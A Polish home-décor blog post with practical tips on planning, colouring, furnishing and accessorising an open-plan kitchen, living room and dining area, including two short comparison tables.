					<img width="1280" height="853" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-1024x682.jpg 1024w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-321x214.jpg 321w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-140x94.jpg 140w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Aranżacja przestrzeni otwartej to wyzwanie, które może przynieść wiele satysfakcji, ale i trudności. Połączenie kuchni, salonu i jadalni w jedną harmonijną całość wymaga przemyślenia nie tylko estetyki, ale także funkcjonalności. Jak stworzyć przestrzeń, która będzie zarówno piękna, jak i praktyczna? Kluczowe jest odpowiednie planowanie, dobór kolorów oraz mebli, które będą spełniały oczekiwania domowników. Warto również zwrócić uwagę na dodatki, które nadadzą charakteru, a jednocześnie pomogą w wydzieleniu stref. Przyjrzyjmy się, jak zrealizować te wszystkie elementy, by uzyskać idealnie zaaranżowaną przestrzeń otwartą.</p>
<h2>Jak zaplanować aranżację przestrzeni otwartej?</h2>
<p>Planowanie aranżacji przestrzeni otwartej to proces, który wymaga starannego przemyślenia wielu aspektów. W takiej przestrzeni, gdzie kuchnia, salon i jadalnia są ze sobą połączone, kluczowe jest stworzenie <strong>harmonijnego układu funkcjonalnego</strong>, który będzie wygodny w codziennym użytkowaniu. Warto zacząć od zdefiniowania poszczególnych stref oraz ich przeznaczenia.</p>
<p>Jednym z pierwszych kroków w aranżacji jest sporządzenie <strong>planu</strong>, który pomoże określić, jak rozmieścić meble i inne elementy wyposażenia. Przykładowo, kuchnia powinna być ulokowana w taki sposób, aby zapewnić łatwy dostęp do jadalni, co ułatwi serwowanie posiłków. Z kolei salon, jako strefa relaksu, powinien być oddzielony wizualnie, na przykład za pomocą dywanu czy różnorodnych kolorów ścian, aby stworzyć przytulną atmosferę.</p>
<p>Podczas planowania warto również uwzględnić styl i estetykę wybranych mebli oraz dodatków. Oto kilka wskazówek, które mogą pomóc w osiągnięciu spójnej aranżacji:</p>
<ul>
<li>Wybierz <strong>kolorystykę</strong>, która będzie harmonizować z każdą strefą, np. neutralne barwy dla dużych powierzchni, a mocniejsze akcenty dla elementów dekoracyjnych.</li>
<li>Zdecyduj się na <strong>funkcjonalne meble</strong>, które mogą pełnić więcej niż jedną rolę, takie jak stół rozkładany czy sofę z funkcją spania.</li>
<li>Postaw na <strong>naturalne materiały</strong>, które wprowadzą ciepło i przytulność do otwartej przestrzeni, takie jak drewno czy kamień.</li>
</ul>
<p>Podsumowując, kluczem do udanej aranżacji przestrzeni otwartej jest przemyślany układ, który łączy różnorodne strefy w spójną całość. Przemyślana kompozycja i odpowiedni wybór mebli sprawią, że dana przestrzeń stanie się nie tylko estetyczna, ale i funkcjonalna. Ważne jest podejście do <strong>każdej strefy</strong> indywidualnie, aby dostosować ją do potrzeb użytkowników i stylu życia. </p>
<h2>Jakie kolory wybrać do otwartej przestrzeni?</h2>
<p>Wybór kolorów do otwartej przestrzeni jest kluczowym elementem, który wpływa na ogólną atmosferę oraz postrzeganie tej przestrzeni. Harmonia kolorów nie tylko tworzy estetyczny wygląd, ale także może wpłynąć na samopoczucie mieszkańców. Właściwie dobrane odcienie pozwalają na spójne połączenie różnych stref i funkcji, które zwykle występują w otwartych pomieszczeniach.</p>
<p>Podczas aranżacji warto zwrócić uwagę na kilka aspektów. Po pierwsze, dobór **palety kolorów** powinien być przemyślany. Spójna paleta, gdzie kolory współgrają ze sobą, tworzy wrażenie jednolitości i przestronności. Można zastosować odcienie, które łączą ciepłe barwy z chłodnymi, aby nadać równowagę i głębię. Dobrym sposobem na ułatwienie wyboru jest posługiwanie się <strong>kolorami neutralnymi</strong>, które świetnie komponują się z bardziej intensywnymi akcentami.</p>
<p>Kolejnym ważnym czynnikiem jest **naturalne światło**, które ma istotny wpływ na odbiór kolorów. Pomieszczenia nasłonecznione mogą zniekształcać postrzeganie odcieni, dlatego dobrze jest przetestować wybrane kolory w różnych porach dnia. Warto także brać pod uwagę styl wnętrza — w minimalistycznych aranżacjach lepiej sprawdzą się stonowane kolory, natomiast w przestrzeniach boho czy rustykalnych można pozwolić sobie na odrobinę szaleństwa i intensywne akcenty.</p>
<table>
<thead>
<tr>
<th>Typ kolorystyki</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Neutralna paleta</td>
<td>Odcienie bieli, beżu, szarości</td>
<td>Idealna do małych przestrzeni, dodaje lekkości</td>
</tr>
<tr>
<td>Ciepłe akcenty</td>
<td>Odcienie czerwieni, pomarańczu, żółci</td>
<td>Strefy wypoczynkowe, aby zwiększyć przytulność</td>
</tr>
<tr>
<td>Chłodne kolory</td>
<td>Odcienie niebieskiego, zielonego, fioletowego</td>
<td>Idealne do stref roboczych, uspokajają umysł</td>
</tr>
</tbody>
</table>
<p>Właściwe zestawienie kolorów oraz ich odcieni może znacząco podnieść jakość otwartej przestrzeni, sprawiając, że stanie się ona bardziej funkcjonalna i przyjemna w codziennym użytkowaniu.</p>
<h2>Jakie meble wybrać do kuchni, salonu i jadalni?</h2>
<p>Wybór mebli do kuchni, salonu i jadalni to kluczowy element aranżacji otwartej przestrzeni. Warto, aby meble były nie tylko estetyczne, ale również funkcjonalne, co wpłynie na codzienny komfort użytkowania tych pomieszczeń. Wiele osób szuka rozwiązań, które połączą w sobie te dwie cechy, a odpowiedni dobór mebli może znacząco poprawić jakość życia w domu.</p>
<p>Przede wszystkim, należy dostosować meble do stylu wnętrza. Czy preferujemy nowoczesny minimalizm, skandynawski rustykalizm czy może klasyczny wystrój? Każdy styl ma swoje charakterystyczne cechy, które powinny być odzwierciedlone w wyborze mebli. Na przykład, w stylu skandynawskim świetnie sprawdzą się jasne drewno i proste formy, natomiast w stylu klasycznym lepiej postawić na meble z wyrazistymi detalami i ciemniejszymi kolorami.</p>
<p>W otwartej przestrzeni kluczowe jest także, aby meble pełniły funkcję wielofunkcyjną. Wybierając sofy z funkcją spania czy stoły rozkładane, możemy zaoszczędzić miejsce i dostosować przestrzeń do różnych potrzeb. Meble, które oferują przestrzeń do przechowywania, jak regały czy ławy z schowkami, również przyczyniają się do lepszej organizacji wnętrza. </p>
<p>Podczas zakupu warto również zwrócić uwagę na jakość materiałów. Meble do kuchni powinny być odporne na wilgoć i łatwe do czyszczenia, z kolei meble w salonie czy jadalni mogą być bardziej dekoracyjne, ale również muszą być trwałe, aby sprostać codziennym wyzwaniom.</p>
<table>
<thead>
<tr>
<th>Typ mebla</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Sofa rozkładana</td>
<td>Wielofunkcyjność, oszczędność miejsca</td>
<td>Salon</td>
</tr>
<tr>
<td>Stół rozkładany</td>
<td>Dostosowalny rozmiar, komfort użytkowania</td>
<td>Jadalnia</td>
</tr>
<tr>
<td>Regał z schowkami</td>
<td>Przechowywanie, estetyka</td>
<td>Kuchnia, salon</td>
</tr>
</tbody>
</table>
<p>Zwracając uwagę na te aspekty, można stworzyć harmonijną i funkcjonalną przestrzeń, która będzie idealnie odpowiadała na potrzeby mieszkańców. Wybór odpowiednich mebli nie tylko ułatwi codzienne życie, ale także nada wnętrzu niepowtarzalny charakter.</p>
<h2>Jakie dodatki i akcesoria wzbogacą przestrzeń?</h2>
<p>Dodatki i akcesoria są kluczowymi elementami, które mogą w znaczący sposób wzbogacić otwartą przestrzeń, nadając jej unikalny charakter oraz styl. W aranżacji ważne jest, aby wybierać elementy, które harmonijnie współgrają z resztą wnętrza, co pozwoli stworzyć spójną wizję.</p>
<p>Jednym z podstawowych dodatków są <strong>zasłony</strong>. Odpowiednio dobrane mogą nie tylko ozdobić okna, ale także wpłynąć na akustykę i opóźnić przenikanie ciepła. Warto zwrócić uwagę na ich kolor i materiał, które powinny korespondować z pozostałymi elementami wystroju.</p>
<p>Kolejnym ważnym akcesorium są <strong>dywany</strong>. Te funkcjonalne dodatki nie tylko dodają przytulności, ale także pomagają w wydzieleniu różnych stref w przestrzeni, na przykład obszaru wypoczynkowego czy jadalni. Dywan może stać się punktem centralnym, który połączy ze sobą elementy wystroju.</p>
<p>Nie można zapomnieć o <strong>dekoracjach ściennych</strong>, które warto umieścić w widocznych miejscach. Obrazy, plakaty czy półki z książkami mogą dodać osobistego charakteru i sprawić, że przestrzeń będzie bardziej przytulna. Oprócz tego, różne tekstury i materiały, takie jak drewno, metal czy tkaniny, wprowadzą różnorodność i głębię.</p>
<ul>
<li><strong>Pamiętaj o roślinach</strong> – kwiaty doniczkowe czy zioła mogą wprowadzić do wnętrza powiew naturalności i świeżości.</li>
<li><strong>Oświetlenie</strong> ma kluczowe znaczenie – lampy stołowe, wiszące czy LED mogą stworzyć różne nastroje oraz podkreślić wybrane strefy.</li>
<li><strong>Przestrzenne lustra</strong> – doskonałe do optycznego powiększenia przestrzeni oraz dodania elegancji.</li>
</ul>
<p>Wszystkie te dodatki i akcesoria mają za zadanie nie tylko wzbogacić estetykę wnętrza, ale także funkcjonalność przestrzeni, co jest niezwykle ważne w otwartych aranżacjach. Dzięki nim można stworzyć przyjemne i harmonijne miejsce do życia. </p>
<h2>Jak zadbać o funkcjonalność przestrzeni otwartej?</h2>
<p>Aby zadbać o <strong>funkcjonalność przestrzeni otwartej</strong>, kluczowe jest właściwe rozmieszczenie mebli. Zorganizowana przestrzeń, w której każda strefa ma swoje miejsce, znacznie zwiększa wygodę korzystania z wnętrza. Warto zacząć od wyznaczenia głównych stref, takich jak miejsce do wypoczynku, jadalnia czy strefa pracy. To pomoże w zdefiniowaniu, jakie meble będą najodpowiedniejsze dla każdej z tych części.</p>
<p>Kolejnym istotnym elementem jest <strong>przemyślane oświetlenie</strong>. Umożliwia ono stworzenie odpowiedniej atmosfery oraz wpływa na funkcjonalność. Różne źródła światła, takie jak lampy stołowe, sufitowe czy kinkiety, mogą być używane do podkreślenia poszczególnych stref i zapewnienia odpowiedniej jasności w różnych porach dnia.</p>
<p>Dobrze zaplanowane <strong>przestrzenie do przechowywania</strong> również przyczyniają się do komfortu użytkowania. W otwartych przestrzeniach zminimalizowanie bałaganu jest kluczowe. Można to osiągnąć poprzez zastosowanie mebli wielofunkcyjnych, takich jak ławy z pojemnikami na drobiazgi czy regały, które jednocześnie pełnią rolę ścianki działowej.</p>
<ul>
<li>Strefowanie przestrzeni za pomocą mebli – np. korzystanie z wysp kuchennych jako przegrody między kuchnią a salonem.</li>
<li>Optymalne wykorzystanie naturalnego światła – ukierunkowanie mebli w sposób, który nie blokuje okien.</li>
<li>Wykorzystanie tekstyliów do oddzielenia stref – zasłony czy parawany pomogą w zachowaniu prywatności w niektórych częściach przestrzeni.</li>
</ul>
<p>Jednak przy planowaniu przestrzeni otwartej warto pamiętać o zachowaniu równowagi między różnymi strefami, aby każda z nich była łatwo dostępna i funkcjonalna. Odpowiednie akcenty dekoracyjne mogą również mieć znaczenie dla estetyki, jednak nigdy nie powinny narażać na szwank praktycznej użyteczności wnętrza.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/" rel="bookmark" title="Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent">Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent</a> <small>Podłoga z sosnowych desek to nie tylko estetyczny element wnętrza, ale również funkcjonalne rozwiązanie, które łączy w sobie ciepło drewna z przystępną...</small></li>
<li><a href="https://jacyna-witt.pl/projektowanie-salonu-ladne-i-funkcjonalne-pomieszczenie-dla-calej-rodziny-2/" rel="bookmark" title="Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny">Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny</a> <small>Salon to serce każdego domu, miejsce, gdzie spędzamy czas z rodziną i przyjaciółmi, relaksujemy się po ciężkim dniu czy bawimy z dziećmi....</small></li>
<li><a href="https://jacyna-witt.pl/projektowanie-lazienki-dla-osob-starszych-bezpieczne-i-funkcjonalne-rozwiazania/" rel="bookmark" title="Projektowanie łazienki dla osób starszych: bezpieczne i funkcjonalne rozwiązania">Projektowanie łazienki dla osób starszych: bezpieczne i funkcjonalne rozwiązania</a> <small>Projektowanie łazienki dla osób starszych to nie tylko kwestia estetyki, ale przede wszystkim bezpieczeństwa i komfortu użytkowników. W miarę starzenia się, potrzeby...</small></li>
<li><a href="https://jacyna-witt.pl/wianki-swiateczne-jak-zrobic-inspiracje-i-instrukcje-diy/" rel="bookmark" title="Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY">Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY</a> <small>Święta to czas, kiedy nasze domy wypełniają się magią i radością, a jednym z najpiękniejszych sposobów na wprowadzenie świątecznego klimatu są wianki....</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> jacyna-witt.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://jacyna-witt.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://jacyna-witt.pl/zalety-zabezpieczenia-motocykli-folia-ppf-dlaczego-warto/">Zalety zabezpieczenia motocykli folią PPF – dlaczego warto?</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/nowe-gwiazdy-polskiej-literatury-romanse-z-pazurem/">Nowe gwiazdy polskiej literatury: Romanse z pazurem</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/jak-wybrac-najlepszy-kurs-na-koparko-ladowarke-praktyczne-porady/">Jak wybrać najlepszy kurs na koparko-ładowarkę: Praktyczne porady</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/lozka-bukowe-polaczenie-komfortu-z-nowoczesnym-designem/">Łóżka Bukowe: Połączenie Komfortu z Nowoczesnym Designem</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-sypialni-zmiana-aranzacji-i-poprawa-komfortu-snu/" rel="bookmark">Remont sypialni: zmiana aranżacji i poprawa komfortu snu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-sauny-poradnik-dla-milosnikow-relaksu/" rel="bookmark">Budowa sauny: poradnik dla miłośników relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/poziomowanie-podlogi-ukladanie-podlogi-z-desek-na-legarach/" rel="bookmark">Poziomowanie podłogi. Układanie podłogi z desek na legarach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przygotowanie-mieszkania-do-remontu-jak-sie-zorganizowac/" rel="bookmark">Przygotowanie mieszkania do remontu: jak się zorganizować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-basenu-kroki-koszty-i-porady/" rel="bookmark">Budowa basenu: kroki, koszty i porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przygotowanie-fundamentow-pod-budowe-domu-kluczowe-kroki/" rel="bookmark">Przygotowanie fundamentów pod budowę domu: kluczowe kroki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-schodow-zewnetrznych-zwiekszenie-bezpieczenstwa-i-estetyki/" rel="bookmark">Remont schodów zewnętrznych: zwiększenie bezpieczeństwa i estetyki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-wnetrza-w-stylu-prowansalskim-romantyzm-i-wiejski-urok-2/" rel="bookmark">Dekorowanie wnętrza w stylu prowansalskim: romantyzm i wiejski urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-korytarza-optymalne-wykorzystanie-miejsca-i-stylowa-aranzacja-2/" rel="bookmark">Dekorowanie korytarza: optymalne wykorzystanie miejsca i stylowa aranżacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-sypialni-tworzenie-przytulnej-oazy-spokoju-2/" rel="bookmark">Dekorowanie sypialni: tworzenie przytulnej oazy spokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej-2/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-korytarza-w-bloku-optymalne-wykorzystanie-przestrzeni-i-personalizacja/" rel="bookmark">Dekorowanie korytarza w bloku: optymalne wykorzystanie przestrzeni i personalizacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-retro-powrot-do-przeszlosci-z-nutka-nostalgii-2/" rel="bookmark">Aranżacja wnętrza w stylu retro: powrót do przeszłości z nutką nostalgii</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Małgorzata Jacyna Witt program wyborczy, życiorys, ficca</h3>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://jacyna-witt.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://jacyna-witt.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://jacyna-witt.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://jacyna-witt.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy przeczytać</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/konserwacja-kanalizacji-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2019/03/kanalizacja_1552902879.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Konserwacja kanalizacji w domu" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2019/03/kanalizacja_1552902879.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2019/03/kanalizacja_1552902879-300x197.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2019/03/kanalizacja_1552902879-768x505.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2019/03/kanalizacja_1552902879-1024x673.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/konserwacja-kanalizacji-w-domu/" rel="bookmark">Konserwacja kanalizacji w domu</a><div class="arpw-summary">Czasami nawet w najlepiej wykonanej kanalizacji pojawiają się problemy, rury zaczynają się przytykać, a woda spływa coraz wolniej. Co wówczas można zrobić, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-sauny-poradnik-dla-milosnikow-relaksu/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa sauny: poradnik dla miłośników relaksu" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-300x199.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-768x511.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-sauny-poradnik-dla-milosnikow-relaksu/" rel="bookmark">Budowa sauny: poradnik dla miłośników relaksu</a><div class="arpw-summary">Marzysz o własnej saunie, w której będziesz mógł się zrelaksować po długim dniu? Budowa sauny w ogrodzie to doskonały sposób na stworzenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-przydomowej-oczyszczalni-sciekow-zasady-i-technologie/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa przydomowej oczyszczalni ścieków: zasady i technologie" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/japanese-house-entrance-with-trees-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-przydomowej-oczyszczalni-sciekow-zasady-i-technologie/" rel="bookmark">Budowa przydomowej oczyszczalni ścieków: zasady i technologie</a><div class="arpw-summary">Przydomowe oczyszczalnie ścieków to coraz bardziej popularne rozwiązanie, które pozwala na efektywne zarządzanie odpadami w miejscach, gdzie brak jest dostępu do sieci &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej-2/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-240x240.jpg 240w, 